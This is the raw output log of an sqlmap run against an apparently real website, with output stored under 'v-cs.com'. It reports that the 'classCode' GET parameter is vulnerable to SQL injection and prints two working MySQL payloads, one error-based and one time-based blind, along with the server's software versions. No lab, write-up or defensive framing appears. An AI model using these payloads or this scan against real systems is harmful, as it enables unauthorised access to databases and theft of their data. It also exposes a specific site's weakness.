 [14:54:01] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:54:01] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'classCode' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 952 HTTP(s) requests:
---
Parameter: classCode (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: classCode=1'||(SELECT 0x74666264 WHERE 5610=5610 AND (SELECT 7504 FROM(SELECT COUNT(*),CONCAT(0x7171627a71,
(SELECT (ELT(7504=7504,1))),0x71717a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: classCode=1'||(SELECT 0x5565494c WHERE 7866=7866 AND (SELECT 5795 FROM (SELECT(SLEEP(5)))BjcY))||'
---
[14:54:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 7.3.4, PHP
back-end DBMS: MySQL >= 5.0
[14:54:02] [INFO] fetched data logged to text files under 'C:\Users\111\AppData\Local\sqlmap\output\v-cs.com'
[*] ending @ 14:54:02 /2022-07-20/